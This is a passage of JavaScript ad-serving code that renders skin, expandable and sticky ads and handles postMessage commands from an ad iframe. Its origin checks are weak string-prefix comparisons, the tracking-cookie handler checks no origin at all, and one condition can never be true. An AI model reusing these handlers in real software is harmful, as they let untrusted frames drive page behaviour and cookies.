		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

